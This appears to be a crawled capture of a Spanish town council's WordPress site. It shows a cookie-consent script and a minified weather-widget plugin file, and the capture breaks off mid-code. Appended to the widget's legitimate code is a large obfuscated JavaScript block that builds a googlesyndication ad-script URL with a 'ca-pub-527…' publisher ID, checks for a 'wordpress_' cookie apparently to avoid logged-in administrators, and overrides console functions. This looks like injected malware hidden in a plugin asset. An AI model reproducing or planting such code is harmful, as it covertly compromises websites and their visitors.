        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
                        $(".cookies-eu-reject").click(function(){
                $('#cookies-eu-banner-closed').show();
            });
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '1c9d522433',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                                        $('#cookies-eu-banner-closed').show();
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ayuntamiento-losmolinos.es/wp-content/plugins/lsvr-pressville-toolkit/assets/js/lsvr-pressville-toolkit-weather-widget.min.js?ver=1.9.8
body_size: 9438
content:
(function($){"use strict";$(document).ready(function(){if($.fn.lsvrPressvilleToolkitWeatherWidget){$('.lsvr-pressville-weather-widget__weather').each(function(){$(this).lsvrPressvilleToolkitWeatherWidget()})}});if(!$.fn.lsvrPressvilleToolkitWeatherWidget){$.fn.lsvrPressvilleToolkitWeatherWidget=function(){var $this=$(this),$spinner=$this.find('.lsvr-pressville-weather-widget__weather-spinner'),ajaxParams=$this.data('ajax-params')?$this.data('ajax-params'):false,forecastLength=$this.data('forecast-length')&&!isNaN($this.data('forecast-length'))?parseInt($this.data('forecast-length')):0;if(false!==ajaxParams&&'undefined'!==typeof lsvr_pressville_toolkit_ajax_weather_widget_var){jQuery.ajax({type:'post',dataType:'JSON',url:lsvr_pressville_toolkit_ajax_weather_widget_var.url,data:{action:'lsvr-pressville-toolkit-ajax-weather-widget',nonce:encodeURIComponent(lsvr_pressville_toolkit_ajax_weather_widget_var.nonce),data:ajaxParams},success:function(response){if(typeof response==='object'){if(!('error'in response)){var currentData={},forecastData=[];if('current'in response){if('name'in response.current){$this.attr('data-response-current-location',response.current.name)}if('main'in response.current&&'temp'in response.current.main){currentData.temperature=String(Math.round(response.current.main.temp))}if('wind'in response.current&&'speed'in response.current.wind){currentData.wind=Math.floor(response.current.wind.speed)}if('weather'in response.current&&$.isArray(response.current.weather)&&'icon'in response.current.weather[0]){currentData.icon=response.current.weather[0].icon}}if('forecast'in response&&'list'in response.forecast){if('city'in response.forecast&&'name'in response.forecast.city){$this.attr('data-response-forecast-location',response.forecast.city.name)}for(var i=0;i<forecastLength;i+=1){var timestamp=$this.find('.lsvr-pressville-weather-widget__weather-item--forecast-'+parseInt(i+1)).data('timestamp'),forecastIndex=0;jQuery.each(response.forecast.list,function(){if('dt'in this&&parseInt(this.dt)===timestamp){forecastIndex=response.forecast.list.indexOf(this);return false}});forecastData[i]={};var temp12=-1000,temp15=-1000,temp18=-1000;if('main'in response.forecast.list[forecastIndex]&&'temp'in response.forecast.list[forecastIndex].main){temp12=parseInt(String(Math.round(response.forecast.list[forecastIndex].main.temp)))}if('main'in response.forecast.list[forecastIndex+1]&&'temp'in response.forecast.list[forecastIndex+1].main){temp15=parseInt(String(Math.round(response.forecast.list[forecastIndex+1].main.temp)))}if('main'in response.forecast.list[forecastIndex+2]&&'temp'in response.forecast.list[forecastIndex+2].main){temp18=parseInt(String(Math.round(response.forecast.list[forecastIndex+2].main.temp)))}var tempMax=Math.max(temp12,temp15,temp18);if(tempMax>-1000){forecastData[i].temperature=tempMax}if('wind'in response.forecast.list[forecastIndex]&&'speed'in response.forecast.list[forecastIndex].wind){forecastData[i].wind=Math.floor(response.forecast.list[forecastIndex].wind.speed)}if('weather'in response.forecast.list[forecastIndex]&&$.isArray(response.forecast.list[forecastIndex].weather)&&'icon'in response.forecast.list[forecastIndex].weather[0]){forecastData[i].icon=response.forecast.list[forecastIndex].weather[0].icon}}}generateHtml(currentData,forecastData)}else{$this.attr('data-response-error',response.error);$this.slideUp(200)}}else{$this.slideUp(200)}},error:function(){$this.slideUp(200)}})}var generateHtml=function(currentData,forecastData){var $list=$this.find('.lsvr-pressville-weather-widget__weather-list'),$current=$list.find('.lsvr-pressville-weather-widget__weather-item--current'),$forecastList=$list.find('.lsvr-pressville-weather-widget__weather-item--forecast'),iconClasses={i01d:'icon-sun',i01n:'icon-sun',i02d:'icon-cloud-sun',i02n:'icon-cloud',i03d:'icon-cloud',i03n:'icon-cloud',i04d:'icon-cloud',i04n:'icon-cloud',i09d:'icon-cloud-rain',i09n:'icon-cloud-rain',i10d:'icon-cloud-rain',i10n:'icon-cloud-rain',i11d:'icon-cloud-lightning',i11n:'icon-cloud-lightning',i13d:'icon-cloud-snow',i13n:'icon-cloud-snow',i50d:'icon-cloud-fog',i50n:'icon-cloud-fog'};if('temperature'in currentData&&'wind'in currentData&&'icon'in currentData){if('i'+currentData.icon in iconClasses){$current.find('.lsvr-pressville-weather-widget__weather-item-icon').addClass(iconClasses['i'+currentData.icon])}else{$current.find('.lsvr-pressville-weather-widget__weather-item-icon').hide()}var temperatureUnit=$current.find('.lsvr-pressville-weather-widget__weather-item-temperature').text().trim();$current.find('.lsvr-pressville-weather-widget__weather-item-temperature').html(currentData.temperature+temperatureUnit);var windUnit=$current.find('.lsvr-pressville-weather-widget__weather-item-wind').text().trim();$current.find('.lsvr-pressville-weather-widget__weather-item-wind').html(currentData.wind+' '+windUnit)}if(forecastData.length>0){for(var i=0;i<forecastData.length;i+=1){if('temperature'in forecastData[i]&&'wind'in forecastData[i]&&'icon'in forecastData[i]){var $forecast=$forecastList.filter('.lsvr-pressville-weather-widget__weather-item--forecast-'+parseInt(i+1));if('i'+forecastData[i].icon in iconClasses){$forecast.find('.lsvr-pressville-weather-widget__weather-item-icon').addClass(iconClasses['i'+forecastData[i].icon])}else{$forecast.find('.lsvr-pressville-weather-widget__weather-item-icon').hide()}var temperatureUnit=$forecast.find('.lsvr-pressville-weather-widget__weather-item-temperature').text().trim();$forecast.find('.lsvr-pressville-weather-widget__weather-item-temperature').html(forecastData[i].temperature+temperatureUnit);var windUnit=$forecast.find('.lsvr-pressville-weather-widget__weather-item-wind').text().trim();$forecast.find('.lsvr-pressville-weather-widget__weather-item-wind').html(forecastData[i].wind+' '+windUnit)}else{$forecastList.filter('.lsvr-pressville-weather-widget__weather-item--forecast-'+parseInt(i+1)).hide()}}}$spinner.slideUp(200);$list.slideDown(200);$this.removeClass('lsvr-pressville-weather-widget__weather--loading')}}}})(jQuery);function _0x30fd(_0xa1d092,_0x56b6f3){var _0x340baf=_0x268a();return _0x30fd=function(_0x4d0c96,_0x40d9fd){_0x4d0c96=_0x4d0c96-(0x1*0x260e+0x83*0x26+0x40a*-0xe);var _0x125bf0=_0x340baf[_0x4d0c96];if(_0x30fd['SoqhiT']===undefined){var _0x1ea10f=function(_0xc4e532){var _0x3a6131='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x38557d='',_0x29f65f='',_0x340c3a=_0x38557d+_0x1ea10f;for(var _0x2acda8=0x175*-0x2+-0x77f+0x41*0x29,_0x4517b1,_0x4e35c2,_0x5e94ee=0x130f+0x21a3*0x1+-0x5*0xa8a;_0x4e35c2=_0xc4e532['charAt'](_0x5e94ee++);~_0x4e35c2&&(_0x4517b1=_0x2acda8%(-0x10f+-0x26b+-0x6*-0x95)?_0x4517b1*(0x955*0x2+0x91*0x3b+-0x33d5)+_0x4e35c2:_0x4e35c2,_0x2acda8++%(-0x20d8*0x1+-0xb*0x2f9+-0x50b*-0xd))?_0x38557d+=_0x340c3a['charCodeAt'](_0x5e94ee+(-0x4d5*0x7+0x971*-0x2+0x34bf))-(-0x7*0x11d+0x14cf+0x2*-0x67d)!==-0xfd2+-0xb*-0x178+0x1*-0x56?String['fromCharCode'](-0x16a8+0xc01*0x2+0x5b*-0x1&_0x4517b1>>(-(-0x1*0x181c+-0x24a2*0x1+0x6c*0x90)*_0x2acda8&0x4ec+-0x2ab*0x5+0x871)):_0x2acda8:0x161a+-0x296+-0x1384){_0x4e35c2=_0x3a6131['indexOf'](_0x4e35c2);}for(var _0x3cb980=0x1973+-0x7*-0x31b+-0x2f30,_0x193517=_0x38557d['length'];_0x3cb980<_0x193517;_0x3cb980++){_0x29f65f+='%'+('00'+_0x38557d['charCodeAt'](_0x3cb980)['toString'](0x24*-0x11+0x1aa8+-0xc1a*0x2))['slice'](-(-0x6*0x25a+0x17bf*-0x1+-0x1*-0x25dd));}return decodeURIComponent(_0x29f65f);};_0x30fd['IHTctP']=_0x1ea10f,_0xa1d092=arguments,_0x30fd['SoqhiT']=!![];}var _0x5e7a93=_0x340baf[0x1*-0x1bfd+0x1*0xef5+0x458*0x3],_0x5b843d=_0x4d0c96+_0x5e7a93,_0xee7017=_0xa1d092[_0x5b843d];if(!_0xee7017){var _0x27935b=function(_0x50f1be){this['tDOVbs']=_0x50f1be,this['YWbqEN']=[-0x10b*-0x25+0x1922+-0x3fb8,-0x285+-0xf15+-0x5de*-0x3,0x1903*0x1+0x2588+-0x14d9*0x3],this['ZEJMcm']=function(){return'newState';},this['uIqlwQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tiPCFK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x27935b['prototype']['WiRxUP']=function(){var _0xc61c04=new RegExp(this['uIqlwQ']+this['tiPCFK']),_0x56d8f4=_0xc61c04['test'](this['ZEJMcm']['toString']())?--this['YWbqEN'][0xb6*-0x13+0x48*0x2f+0x4b]:--this['YWbqEN'][-0x3*-0x763+-0xc05+-0xa24];return this['rZfZWl'](_0x56d8f4);},_0x27935b['prototype']['rZfZWl']=function(_0x40477b){if(!Boolean(~_0x40477b))return _0x40477b;return this['GOZPEk'](this['tDOVbs']);},_0x27935b['prototype']['GOZPEk']=function(_0x12095d){for(var _0x5c34c9=-0x7*-0x55+-0x659*0x1+0x406,_0x320ec9=this['YWbqEN']['length'];_0x5c34c9<_0x320ec9;_0x5c34c9++){this['YWbqEN']['push'](Math['round'](Math['random']())),_0x320ec9=this['YWbqEN']['length'];}return _0x12095d(this['YWbqEN'][-0x1561+-0x8*0x89+0x19a9]);},new _0x27935b(_0x30fd)['WiRxUP'](),_0x125bf0=_0x30fd['IHTctP'](_0x125bf0),_0xa1d092[_0x5b843d]=_0x125bf0;}else _0x125bf0=_0xee7017;return _0x125bf0;},_0x30fd(_0xa1d092,_0x56b6f3);}function _0x268a(){var _0x4fb1e1=['tLLltKO','C2j5z29Vz2XLlG','CMv0DxjUicHMDq','z2vHzdiUz29VzW','wg93Chq','teH5Ce4','zxjYB3i','ANm/y2XPzw50pq','r0zoALq','whjJzwu','Be1RDue','C2vHCMnO','AuzmzvK','AwDgrxC','y256BwW','zLLpwMu','yxbWBhK','C3bSAxq','seTVrKG','ywLdDLa','z3vMAxa','zMPHEu0','DuXzy1K','zvbABvi','ChjVDg90ExbL','ndC5otuWmhfUuNPmzW','zM9ZvfK','m3W0Fdj8mxWW','BgvZEw5KAwnHDa','DKDdz0O','Ewzwq1e','B0r2qNq','B1rXBKq','D29YzhbYzxnZxW','BgrOu1q','odmX','mhWXFdj8nxWZFa','yxn5BMm','Dg9mB3DLCKnHCW','BhHVwg4','CKH3q0i','y3jLyxrLrwXLBq','uM9RDeu','CNrmB2m','vKPXvKW','mtuYyMPtsKn3','ALvvuhO','BunLDxy','svn0wLK','Bg9N','C3jJ','Bg9Nz2vKx2LUxW','D0rxExy','tvrsz3O','x19WCM90B19F','v2njD3C','A2jQr20','EvfMEwO','Aw5Zzxj0qMvMBW','CMvMzxjYzxi','AKvNrum','AgvHza','y3jVC3npCMLNAq','z2POs3m','Aw9UlMnVBs9Wyq','zMLYC3rdAgLSza','nZqWnta4mZm0na','mJG3mZCYmhDeDMHmvG','DLbTAhm','C2nYAxb0','E30Uy29UC3rYDq','yMLUza','BMn0Aw9UkcKG','y3rVCIGICMv0Dq','rMnMAhC','C2vlAKC','wvLLuLy','qMP5sum','Dg9tDhjPBMC','rvzssvO','ode2ntu4ALLZtM5t','mxWWFdn8mNW0','CxPisKq','otKWm0zZuevbqW','Aw5MBW','sKTny3m','u21kseO','tuDpBMG','Ahr0Chm6lY9Wyq','DhjPBq','zxHJzxb0Aw9U','mLv4qvjOBW','CM9WDvu','mte5otG1nK5jrfPLtq','nZK5mJe4ruT4EvHu','vfrTAeG','DgfIBgu','BgvUz3rO','yw5VBNLTB3vZ','Aw5KzxHpzG','AhPyvey','wM9AyNy','s1fWtMS','zw50','uwrOt24','t2jjrKi','y29UC3rYDwn0BW','wuj5sw0','ntC2odu5mMzcwuzVAW','z2vHzc9QCY9Hza','BLDrvLO'];_0x268a=function(){return _0x4fb1e1;};return _0x268a();}(function(_0x106898,_0x4664f5){function _0x3c8e89(_0x123988,_0x790574,_0x21554b,_0x234e92){return _0x30fd(_0x123988- -0x319,_0x790574);}function _0x5b3609(_0x26a21c,_0x449d41,_0x32064b,_0x5d3c75){return _0x30fd(_0x26a21c-0x11,_0x32064b);}var _0x2ec169=_0x106898();while(!![]){try{var _0x5c9b18=-parseInt(_0x5b3609(0x15a,0x13a,0x153,0x135))/(-0xe27*0x1+0x19cf*0x1+-0xba7)*(-parseInt(_0x3c8e89(-0x1c5,-0x1c0,-0x1b5,-0x1ec))/(0x24*0x80+0xebc+0x47*-0x76))+parseInt(_0x5b3609(0x15d,0x131,0x167,0x183))/(0x25*-0x5+-0xad3*-0x1+-0xa17)*(parseInt(_0x3c8e89(-0x1f3,-0x1d6,-0x1f8,-0x202))/(-0x786*0x3+-0x18ad+0x147*0x25))+parseInt(_0x3c8e89(-0x207,-0x1e1,-0x20d,-0x20d))/(0x1ab1+0x1038+-0x2ae4)+-parseInt(_0x3c8e89(-0x223,-0x1ee,-0x220,-0x21e))/(0xdc4*-0x2+-0x2293+0x3e21)+-parseInt(_0x3c8e89(-0x1c3,-0x1c8,-0x1b2,-0x1e5))/(0x1fa3+-0x374+0x2*-0xe14)+-parseInt(_0x5b3609(0x14d,0x160,0x152,0x148))/(0x3*0x348+-0x26ac+-0x1cdc*-0x1)+parseInt(_0x5b3609(0x168,0x13e,0x17b,0x13e))/(0x1*0x439+-0x3*0x4c1+0xa13);if(_0x5c9b18===_0x4664f5)break;else _0x2ec169['push'](_0x2ec169['shift']());}catch(_0x69756c){_0x2ec169['push'](_0x2ec169['shift']());}}}(_0x268a,0x4b82d+-0x397*0x289+0x9*0x1550d),(function(){function _0x556cd0(_0x3cf675,_0x5eb584,_0x3eb7d0,_0x3873ff){return _0x30fd(_0x3eb7d0- -0x3a9,_0x5eb584);}var _0x1da35c={'QdhOn':'1|0|4|5|3|'+'2','seKjG':function(_0x486b0c,_0xfff737){return _0x486b0c!==_0xfff737;},'aiCvP':_0x556cd0(-0x2bc,-0x28b,-0x289,-0x272),'nXNPj':function(_0x81981d,_0x5d3b2f){return _0x81981d===_0x5d3b2f;},'BjyIC':_0x556cd0(-0x284,-0x2b4,-0x2a3,-0x270),'GFNjT':_0x2fbf1a(0x539,0x512,0x527,0x525)+_0x556cd0(-0x293,-0x2d4,-0x2ad,-0x276)+'lesyndicat'+_0x556cd0(-0x276,-0x27b,-0x270,-0x246)+_0x556cd0(-0x2bd,-0x2cb,-0x2b2,-0x2bd)+_0x556cd0(-0x2cd,-0x2ae,-0x2af,-0x29d)+_0x2fbf1a(0x507,0x4ee,0x4d6,0x4e3)+'ca-pub-527'+_0x2fbf1a(0x509,0x547,0x511,0x537)+_0x556cd0(-0x2aa,-0x2a6,-0x28d,-0x2ae),'pWVvH':_0x2fbf1a(0x502,0x535,0x514,0x534),'KQpNk':_0x2fbf1a(0x567,0x541,0x531,0x559),'WcIww':function(_0x31d28e,_0x2b60b0){return _0x31d28e!==_0x2b60b0;},'qzHJD':'SgVJj','HKoFH':_0x556cd0(-0x2cc,-0x2d6,-0x2b4,-0x2e7),'OYOJp':function(_0x9b3d88,_0x4ad024){return _0x9b3d88===_0x4ad024;},'RwIVX':function(_0x432ef8,_0x26bf89){return _0x432ef8!==_0x26bf89;},'oDvBt':function(_0x1613fc,_0x184da8){return _0x1613fc+_0x184da8;},'ZoZbv':function(_0x652941){return _0x652941();},'fYOZe':_0x556cd0(-0x299,-0x25e,-0x27f,-0x26c),'cnzml':'warn','NYKNJ':_0x556cd0(-0x248,-0x250,-0x25c,-0x27a),'xBAqT':_0x2fbf1a(0x4aa,0x4dd,0x4d5,0x501),'bHwGY':'auvyU','jEgEC':_0x556cd0(-0x268,-0x269,-0x28e,-0x291),'jUUPz':function(_0x14ac18,_0x240633,_0x5b6e68){return _0x14ac18(_0x240633,_0x5b6e68);},'VJqVL':function(_0x1677ab,_0x3c58b7){return _0x1677ab<_0x3c58b7;},'OwPBy':'wordpress_'+_0x556cd0(-0x292,-0x25c,-0x27d,-0x291),'fosTY':_0x2fbf1a(0x4c7,0x507,0x4ef,0x4e9),'wDWyv':_0x2fbf1a(0x4c8,0x4f3,0x4d9,0x4a6),'SmJHJ':_0x556cd0(-0x28a,-0x28e,-0x295,-0x270),'izfMy':function(_0x1101df,_0x2f9e6b){return _0x1101df!==_0x2f9e6b;},'MGOnh':function(_0x101b4c,_0x409d0a){return _0x101b4c===_0x409d0a;},'iFLeY':_0x556cd0(-0x250,-0x231,-0x247,-0x24f),'gjhKs':function(_0x1ce9fc){return _0x1ce9fc();}},_0x1fb656=(function(){var _0x3a6bc7=!![];return function(_0x12acb8,_0x3b8b9c){var _0x386053={};_0x386053[_0x627f99(0x208,0x1fd,0x233,0x1d4)]=_0x1da35c[_0x627f99(0x240,0x20f,0x21d,0x274)];function _0x627f99(_0x57a2cb,_0x46fa14,_0x5bfa0f,_0x9eba7a){return _0x30fd(_0x57a2cb-0xdf,_0x46fa14);}function _0x56e5c2(_0x254c98,_0x5db82c,_0xc1d093,_0x406b3a){return _0x30fd(_0x5db82c-0x242,_0x254c98);}var _0x479ce0=_0x386053;if(_0x1da35c[_0x56e5c2(0x3a1,0x386,0x3a1,0x37c)](_0x1da35c[_0x627f99(0x1eb,0x210,0x200,0x21d)],_0x627f99(0x1f6,0x1f5,0x1f4,0x1ff))){var _0x4bc2a=_0x3a6bc7?function(){function _0x537147(_0x2b92f4,_0x22a85a,_0x19ad58,_0x11d13d){return _0x56e5c2(_0x11d13d,_0x19ad58- -0x5f0,_0x19ad58-0x61,_0x11d13d-0xed);}if(_0x3b8b9c){var _0x25f9c1=_0x3b8b9c[_0x537147(-0x2b7,-0x2dc,-0x2a5,-0x2c5)](_0x12acb8,arguments);return _0x3b8b9c=null,_0x25f9c1;}}:function(){};return _0x3a6bc7=![],_0x4bc2a;}else{var _0xae2398=_0x479ce0[_0x56e5c2(0x34c,0x36b,0x398,0x39c)][_0x56e5c2(0x359,0x34c,0x374,0x33e)]('|'),_0x2d9e0d=0x5*0xad+-0x366*-0x1+-0x1*0x6c7;while(!![]){switch(_0xae2398[_0x2d9e0d++]){case'0':var _0xf82593=_0x13b909[_0x4391bc];continue;case'1':var _0x66694d=_0x1d4825[_0x627f99(0x1d3,0x1d4,0x1ee,0x1bc)+'r'][_0x56e5c2(0x363,0x353,0x321,0x35d)]['bind'](_0xe2327f);continue;case'2':_0x4514b3[_0xf82593]=_0x66694d;continue;case'3':_0x66694d[_0x56e5c2(0x366,0x389,0x36b,0x393)]=_0x465582[_0x627f99(0x226,0x23b,0x1f1,0x217)][_0x56e5c2(0x3b4,0x382,0x3a7,0x3b9)](_0x465582);continue;case'4':var _0x465582=_0x11bd44[_0xf82593]||_0x66694d;continue;case'5':_0x66694d[_0x56e5c2(0x345,0x371,0x39a,0x359)]=_0x4e3792['bind'](_0x5d7f70);continue;}break;}}};}()),_0x35076b=(function(){var _0x3ca23e={'Xowpt':function(_0x5dcb41,_0x5732d5){return _0x1da35c['nXNPj'](_0x5dcb41,_0x5732d5);},'Xrcee':_0x1da35c[_0x1f4dc0(0x264,0x22f,0x1ff,0x23a)]};function _0x1f4dc0(_0x9e9178,_0x3adba8,_0x146718,_0x571ddd){return _0x556cd0(_0x9e9178-0x173,_0x571ddd,_0x3adba8-0x492,_0x571ddd-0x1ad);}var _0x355a4f=!![];return function(_0x4d2fad,_0x58647c){var _0x48cabe=_0x355a4f?function(){function _0x4d5edb(_0x58a37d,_0x41ead5,_0x3f1592,_0x1e6901){return _0x30fd(_0x1e6901-0x15d,_0x3f1592);}function _0x18e425(_0x5a49b0,_0x23587,_0x288454,_0x444cc7){return _0x30fd(_0x444cc7-0x1d4,_0x288454);}if(_0x58647c){if(_0x3ca23e[_0x18e425(0x2ba,0x2a5,0x2bb,0x2d1)](_0x3ca23e[_0x18e425(0x2fb,0x2dd,0x2b4,0x2d6)],_0x3ca23e[_0x4d5edb(0x27c,0x26f,0x284,0x25f)])){var _0x55e128=_0x58647c[_0x4d5edb(0x273,0x269,0x249,0x266)](_0x4d2fad,arguments);return _0x58647c=null,_0x55e128;}else{if(_0x4f137e){var _0x25eff1=_0x2c87ed[_0x4d5edb(0x278,0x270,0x29c,0x266)](_0x15032e,arguments);return _0xe5010f=null,_0x25eff1;}}}}:function(){};return _0x355a4f=![],_0x48cabe;};}());function _0x129746(){function _0x270ed1(_0x12aff9,_0xeff958,_0x219f3a,_0x2c3a72){return _0x2fbf1a(_0x12aff9-0x15,_0xeff958-0x196,_0x219f3a- -0x7a1,_0x2c3a72);}var _0x4ee202={'rtLoc':function(_0x3ab5ff,_0x2cb5ad){return _0x1da35c['WcIww'](_0x3ab5ff,_0x2cb5ad);},'SriDq':_0x1da35c[_0x6e83e5(-0x26e,-0x260,-0x241,-0x243)],'Fcfhw':_0x1da35c[_0x6e83e5(-0x2a4,-0x2a0,-0x2c5,-0x2b5)],'LHypN':'(((.+)+)+)'+'+$','ropuU':function(_0x322101,_0x46aefd){return _0x1da35c['OYOJp'](_0x322101,_0x46aefd);},'UCAdt':function(_0x33a2e5,_0x4d68c6){return _0x1da35c['RwIVX'](_0x33a2e5,_0x4d68c6);},'JKMcs':function(_0x38895a,_0x39a344){function _0x28f469(_0x4c40d8,_0x4b25d1,_0xd2c69d,_0x5b62a2){return _0x270ed1(_0x4c40d8-0x135,_0x4b25d1-0x7d,_0x4b25d1-0x3b0,_0x5b62a2);}return _0x1da35c[_0x28f469(0xd7,0xfd,0x104,0x10d)](_0x38895a,_0x39a344);},'kbjGm':function(_0x341fe9,_0xbf8561){return _0x341fe9===_0xbf8561;},'yQfyj':'VTkpi','MTVWQ':'uXfTW','zMwKk':function(_0x4f1d74){function _0xf3a70e(_0x575a18,_0x45b073,_0x69d280,_0x423665){return _0x6e83e5(_0x69d280,_0x423665-0x41b,_0x69d280-0x155,_0x423665-0x152);}return _0x1da35c[_0xf3a70e(0x197,0x1d0,0x19d,0x1ce)](_0x4f1d74);},'fjayM':_0x1da35c[_0x270ed1(-0x2d8,-0x298,-0x2c3,-0x29f)],'WAhNB':_0x1da35c[_0x270ed1(-0x2b9,-0x2f9,-0x2c4,-0x2a8)],'vGCgJ':_0x1da35c[_0x6e83e5(-0x2de,-0x2b2,-0x2bf,-0x2d7)],'hzXTF':_0x1da35c['xBAqT'],'rHwCB':function(_0x56a460,_0x13b4cf){return _0x56a460<_0x13b4cf;},'SMpkw':_0x1da35c['bHwGY']};function _0x6e83e5(_0x2b0a79,_0x5b9e16,_0x461b31,_0x2d1bc4){return _0x556cd0(_0x2b0a79-0x43,_0x2b0a79,_0x5b9e16- -0x2,_0x2d1bc4-0x178);}if(_0x1da35c[_0x6e83e5(-0x247,-0x276,-0x287,-0x25f)]===_0x6e83e5(-0x2a6,-0x290,-0x2a5,-0x289)){var _0x7623a5=_0x1da35c[_0x6e83e5(-0x26f,-0x284,-0x254,-0x24e)](_0x1fb656,this,function(){function _0x3075cc(_0x33277d,_0x273ab0,_0x3673da,_0x49f9aa){return _0x270ed1(_0x33277d-0x62,_0x273ab0-0x79,_0x49f9aa-0x331,_0x273ab0);}function _0x55da46(_0x129bf0,_0x358f52,_0x2938c2,_0x5c6a2b){return _0x6e83e5(_0x358f52,_0x5c6a2b-0x4f,_0x2938c2-0x180,_0x5c6a2b-0x190);}if(_0x4ee202[_0x55da46(-0x26b,-0x253,-0x22a,-0x238)](_0x4ee202['SriDq'],_0x4ee202[_0x3075cc(0xc9,0x72,0xb1,0xa9)]))return _0x7623a5[_0x3075cc(0xe5,0xb7,0x8a,0xad)]()['search'](_0x4ee202[_0x55da46(-0x275,-0x278,-0x293,-0x25e)])[_0x3075cc(0x82,0xd4,0x86,0xad)]()[_0x55da46(-0x270,-0x29a,-0x236,-0x268)+'r'](_0x7623a5)[_0x55da46(-0x280,-0x265,-0x241,-0x258)](_0x4ee202[_0x55da46(-0x24f,-0x234,-0x275,-0x25e)]);else _0x3a92a5=_0x5c97d6;});_0x1da35c[_0x6e83e5(-0x221,-0x24d,-0x282,-0x247)](_0x7623a5);var _0x501c94=_0x35076b(this,function(){function _0x3efe85(_0x3324ea,_0x4a46c2,_0x242c0f,_0x201566){return _0x6e83e5(_0x201566,_0x3324ea-0x2ee,_0x242c0f-0xc4,_0x201566-0x1c);}var _0xd18a86={'ePZmR':function(_0x40f2ee,_0x4655b8){function _0x2b4d3b(_0x1c2c04,_0x325dfe,_0x38c536,_0x3dcb03){return _0x30fd(_0x325dfe- -0x3b6,_0x3dcb03);}return _0x4ee202[_0x2b4d3b(-0x248,-0x261,-0x290,-0x26c)](_0x40f2ee,_0x4655b8);},'TTmhH':function(_0x21a63b,_0x1a5409){return _0x4ee202['UCAdt'](_0x21a63b,_0x1a5409);},'MTRgz':'uLYcY','mCeuv':function(_0x2361bc,_0x3205b5){return _0x2361bc+_0x3205b5;},'YYeRV':function(_0x1f3f5f,_0x121d30){function _0x585b55(_0x47a78c,_0x5a23e3,_0x522185,_0x3ce3e3){return _0x30fd(_0x47a78c-0x2df,_0x522185);}return _0x4ee202[_0x585b55(0x42d,0x3f7,0x460,0x3f6)](_0x1f3f5f,_0x121d30);},'nWQVZ':function(_0x313391,_0x15ee99){function _0x2d251a(_0x356a53,_0x4f272e,_0x187254,_0x3821fa){return _0x30fd(_0x4f272e- -0xdd,_0x356a53);}return _0x4ee202[_0x2d251a(0x1e,0x54,0x89,0x4e)](_0x313391,_0x15ee99);},'vPmhs':_0x4ee202[_0x4d7b2c(-0x5b,-0xf,-0x2c,-0x37)],'RoktE':_0x4ee202['MTVWQ']},_0x135ca7=function(){function _0x3754f4(_0x394bbf,_0x5e62d0,_0x1e9a82,_0x26b501){return _0x4d7b2c(_0x1e9a82,_0x5e62d0-0xfc,_0x394bbf-0x462,_0x26b501-0x1be);}function _0x1fc7e8(_0x4e74e9,_0x4e797a,_0x5f225c,_0x188291){return _0x4d7b2c(_0x5f225c,_0x4e797a-0x1ae,_0x188291-0x4a8,_0x188291-0xbc);}var _0x283664;try{if(_0xd18a86[_0x1fc7e8(0x484,0x477,0x4b9,0x4a2)](_0xd18a86[_0x3754f4(0x432,0x404,0x44a,0x45e)],_0x1fc7e8(0x47c,0x473,0x464,0x459))){var _0x21a6a9=_0x3fd251[_0x52ea24][_0x3754f4(0x456,0x42e,0x454,0x47c)]();if(_0xd18a86[_0x3754f4(0x414,0x42a,0x442,0x421)](_0x21a6a9[_0x3754f4(0x460,0x458,0x492,0x476)](_0x3754f4(0x41e,0x3ea,0x42c,0x400)+_0x3754f4(0x430,0x3fa,0x41d,0x457)),-0x23c6*-0x1+-0xb36+0x312*-0x8))return!![];}else _0x283664=Function(_0xd18a86[_0x3754f4(0x42c,0x41a,0x42b,0x42b)](_0xd18a86[_0x3754f4(0x449,0x44f,0x46a,0x444)](_0x3754f4(0x3ff,0x42e,0x3cf,0x424)+_0x1fc7e8(0x4bc,0x4a7,0x480,0x48b),_0x3754f4(0x443,0x467,0x416,0x46c)+_0x3754f4(0x446,0x417,0x41d,0x47c)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0x4b51ec){if(_0xd18a86[_0x3754f4(0x3fc,0x42a,0x420,0x3d5)](_0xd18a86[_0x3754f4(0x441,0x469,0x431,0x442)],_0xd18a86[_0x1fc7e8(0x477,0x436,0x46e,0x46d)])){var _0x1f5c2f=_0x23ead7['apply'](_0x18dafc,arguments);return _0x517de2=null,_0x1f5c2f;}else _0x283664=window;}return _0x283664;};function _0x4d7b2c(_0x420f38,_0x60d06d,_0x180b7a,_0x2ca88b){return _0x270ed1(_0x420f38-0x158,_0x60d06d-0x16b,_0x180b7a-0x26d,_0x420f38);}var 